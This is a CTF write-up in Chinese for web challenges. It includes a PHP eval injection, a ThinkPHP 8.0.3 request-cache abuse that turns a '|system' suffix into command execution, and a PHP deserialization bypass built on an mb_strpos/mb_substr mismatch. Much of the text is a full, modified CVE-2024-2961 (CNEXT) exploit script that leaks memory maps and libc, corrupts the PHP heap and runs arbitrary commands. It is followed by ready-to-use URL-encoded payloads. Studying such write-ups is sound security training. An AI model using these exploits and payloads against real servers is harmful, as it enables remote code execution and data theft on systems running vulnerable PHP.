前言
web和pwn最分不开的一集
官方wp:https://docs.qq.com/doc/DRmVUb1lOdmFMYmx1
草,一个最新最热cve分别出了一个web题和一个pwn题
Web
CodeInject
<?php
#Author: h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); eval命令注入,直接闭合前面的代码即可
payload:
111)?><?php system('ls /'
tpdoor(复现)
thinkphp8
tp框架,只给了个index.php
<?php
namespace app\controller;
use app\BaseController;
use think\facade\Db;
class Index extends BaseController
{
protected $middleware = ['think\middleware\AllowCrossDomain','think\middleware\CheckRequestCache','think\middleware\LoadLangPack','think\middleware\SessionInit'];
public function index($isCache = false , $cacheTime = 3600)
{
if($isCache == true){
$config = require __DIR__.'/../../config/route.php';
$config['request_cache_key'] = $isCache;
$config['request_cache_expire'] = intval($cacheTime);
$config['request_cache_except'] = [];
file_put_contents(__DIR__.'/../../config/route.php', '<?php return '. var_export($config, true). ';');
return 'cache is enabled';
}else{
return 'Welcome ,cache is disabled';
}
}
}目的应该是要控制file_put_contents写入文件,而这里的逻辑只是更新了一次config下的router.php,嗯?
弄了个不存在的路由报错,得知版本是tp8.0.3
官方文档里是这么描述的:https://doc.thinkphp.cn/v8_0/request_cache.html

config/route.php下的描述:
// 是否开启请求缓存 true自动缓存 支持设置请求缓存规则
'request_cache_key' => false,看不懂,啥叫支持设置请求缓存规则,我们看看官方怎么支持的,直接翻对应的中间件
/vendor/topthink/framework/src/think/middleware/CheckRequestCache.php
/**
* 读取当前地址的请求缓存信息
* @access protected
* @param Request $request
* @param mixed $key
* @return null|string
*/
protected function parseCacheKey($request, $key)
{
if ($key instanceof Closure) {
$key = call_user_func($key, $request);
}
if (false === $key) {
// 关闭当前缓存
return;
}
if (true === $key) {
// 自动缓存功能
$key = '__URL__';
} elseif (str_contains($key, '|')) {
[$key, $fun] = explode('|', $key);
}
// 特殊规则替换
if (str_contains($key, '__')) {
$key = str_replace(['__CONTROLLER__', '__ACTION__', '__URL__'], [$request->controller(), $request->action(), md5($request->url(true))], $key);
}
if (str_contains($key, ':')) {
$param = $request->param();
foreach ($param as $item => $val) {
if (is_string($val) && str_contains($key, ':' . $item)) {
$key = str_replace(':' . $item, (string) $val, $key);
}
}
} elseif (str_contains($key, ']')) {
if ('[' . $request->ext() . ']' == $key) {
// 缓存某个后缀的请求
$key = md5($request->url());
} else {
return;
}
}
if (isset($fun)) {
$key = $fun($key);
}
return $key;
}
发现最底下$key = $fun($key)这两个参数没做过滤直接裸奔了
然后 $key 对应的就是上面配置选项的键值,而 $fun 是从下面这段来的
elseif (str_contains($key, '|')) {
[$key, $fun] = explode('|', $key);
}即键值以|分隔符,前面的为$key,后面的为$fun
那么就有payload了
?isCache=ls /|system执行两次,第一次写入配置,第二次就能回显结果了

注意写入配置是一次性的操作,想要再次执行其他命令就得重启靶机,除非弹shell
?isCache=cat /000f1ag.txt|systemeasy_polluted
前有污染,竟然是原题!
Ezzz_php
mb_strpos与mb_substr执行差异 + CVE-2024-2961
<?php
highlight_file(__FILE__);
error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class read_file{
public $start;
public $filename="/etc/passwd";
public function __construct($start){
$this->start=$start;
}
public function __destruct(){
if($this->start == "gxngxngxn"){
echo 'What you are reading is:'.file_get_contents($this->filename);
}
}
}
if(isset($_GET['start'])){
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
$ctf = substrstr($read."[".serialize($readfile)."]");
unserialize($ctf);
}else{
echo "Start_Funny_CTF!!!";
}稍微审一下,可以知道我们需要控制$read."[".serialize($readfile)."]",然后在后面的反序列化中覆盖$filename
先本地起一个环境测试一下

那么问题很明显在怎么绕过substrstr的截取,因为read有正则过滤所以不能直接输入[、]
问题不大,我们可以直接在start这里输入[、],这样构造出来的序列化字符串里面就有中括号,因为[一定是在开头处,那么我们要控制的就是]的位置

我们要构造:
gxngxngxn";s:8:"filename";s:5:"/flag";}但是这样子明显不行,这之间没有字符的差距

宽字节漏洞
这个时候突然想起来mb_strpos与mb_substr执行差异产生的宽字节漏洞

成功控制前面的部分,那就可以直接把前面多余的部分全部用%f0%9f覆盖掉即可,每次可以覆盖掉两个字母

本地测试成功,注意我的start开头是多了个字符进行配平成2的倍数的
那么payload:
?start=aO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}&read=%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9f接下来的问题就是找flag,测试发现php://input用不了,环境变量也删了
CVE-2024-2961
尝试打CVE-2024-2961,此事在我的CVE-2024-2961复现中亦有记载
自己改exp:
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from pwn import *
from requests.exceptions import ChunkedEncodingError, ConnectionError
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
path_length = len(path)
params1=f"?start=O:9:%22read_file%22:2:%7Bs:5:%22start%22;s:9:%22gxngxngxn%22;s:8:%22filename%22;s:{path_length}:%22{path}%22;%7D'"
params2="&read=%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9fAA%f0%9f"
url=self.url+params1+params2
response = self.session.get(url)
# for key, value in params.items():
# print(f"{key}: {value}")
#print(response.text)
print(path)
print(len(path))
return response
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"What you are reading is:(.*)", flags=re.S).group(1)
# print(data)
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep_time", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.get_file("/proc/self/maps")
maps = maps.decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
regions = self.get_regions()
LIBC_FILE = "/dev/shm/cnext-libc"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
"zlib.inflate",
"zlib.inflate",
"dechunk",
"convert.iconv.latin1.latin1",
"dechunk",
"convert.iconv.latin1.latin1",
"dechunk",
"convert.iconv.latin1.latin1",
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
执行失败是因为read的宽字节注入没配平

自己测试到配成O:开头为止,然后打入最后的payload(需要url编码):
?start=aO%3A9%3A%22read%5Ffile%22%3A2%3A%7Bs%3A5%3A%22start%22%3Bs%3A9%3A%22gxngxngxn%22%3Bs%3A8%3A%22filename%22%3Bs%3A1036%3A%22php%3A%2F%2Ffilter%2Fread%3Dzlib%2Einflate%7Czlib%2Einflate%7Cdechunk%7Cconvert%2Eiconv%2Elatin1%2Elatin1%7Cdechunk%7Cconvert%2Eiconv%2Elatin1%2Elatin1%7Cdechunk%7Cconvert%2Eiconv%2Elatin1%2Elatin1%7Cdechunk%7Cconvert%2Eiconv%2EUTF%2D8%2EISO%2D2022%2DCN%2DEXT%7Cconvert%2Equoted%2Dprintable%2Ddecode%7Cconvert%2Eiconv%2Elatin1%2Elatin1%2Fresource%3Ddata%3Atext%2Fplain%3Bbase64%2Ce3vXt%2B%2BNiQhbQP%2F7lrUWoS9fXVFgvvf6evI0B5ZzZjMMksp1mmoLZJsnJLRc8bD5KRN5v3f13Z8rs6%2BabGViwAsMWlMtH2ltX33FcPX2G9m6xd0pzfg1MPgkRfbtOPVWq%2FTMK91vUafvKN1UIKBjcsQ05XVFu71kN1d1771mtN3DjIOAFU%2F35RROrZpqlbb1m%2FmB74Wr62Vqfvwou%2F16k%2F2nH7X10d%2Buf%2F%2F%2Fymlyz1ev%2B8%2FZez3q5Ag44Mf%2B6isvnq